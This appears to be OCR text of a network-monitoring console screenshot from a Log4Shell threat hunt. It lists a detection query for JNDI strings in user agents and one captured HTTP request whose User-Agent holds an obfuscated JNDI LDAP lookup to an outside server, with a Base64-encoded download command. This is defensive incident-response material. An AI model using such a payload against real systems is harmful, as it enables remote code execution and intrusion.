 RSA Investigate Respond Hosts Files Dashboard Reports
NAVIGATE EVENTS MALWARE ANALYSIS
Query Profiles - Broker 12/11/2021 10:12 am - 12/16/2021 10:11 am ( user.agent contains '${jndi:' × AND user.agent contains 'Base64' × ) AND (
service = 80 × )
12/11/2021 10:12 12/16/2021 10:11 +00:00
1,122 Events Network Event Details Text Packet File Host Email Web
Filter Summary List
Download PCAP DISPLAY COMPRESSED PAYLOADS
Download
GROUP EVENTS
SESSION ID SOURCE IP:PORT DESTINATION IP:PORT SERVICE FIRST PACKET TIME LAST PACKET TIME
22914041890703 66.175.223.149 80 12/11/2021 05:33:55 pm 12/11/2021 05:33:57 pm
:49298 :80
COLLECTION TIME TYPE THEM
CALCULATED PACKET SIZE CALCULATED PAYLOAD SIZE CALCULATED PACKET COUNT
894 bytes 548 bytes 5
12/11/2021 05:33:55 pm 80 [HTTP]
12/11/2021 05:35:29 pm 80 [HTTP]
12/11/2021 05:36:19 pm 80 [HTTP]
12/11/2021 05:39:49 pm 80 [HTTP]
12/11/2021 05:45:14 pm 80 [HTTP]
REQUEST
GET /api/ HTTP/1.1
Host: 0001.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108
Safari/537.36${jNdI:lDaP://199.217.117.92:1389/Basic/Command/Base64/Y3VybCBodHRwOi8vMDAwM
S5kZG0uaW5zLmRlbG cmFjdC5zaC8=}
Referer:
1 of 1,122 events Prev Page | Next Page
Event Meta
HIDE DUPLICATES
Filter meta keys
SESSIONID
22914041890703
TIME
12/11/2021 05:33:55 pm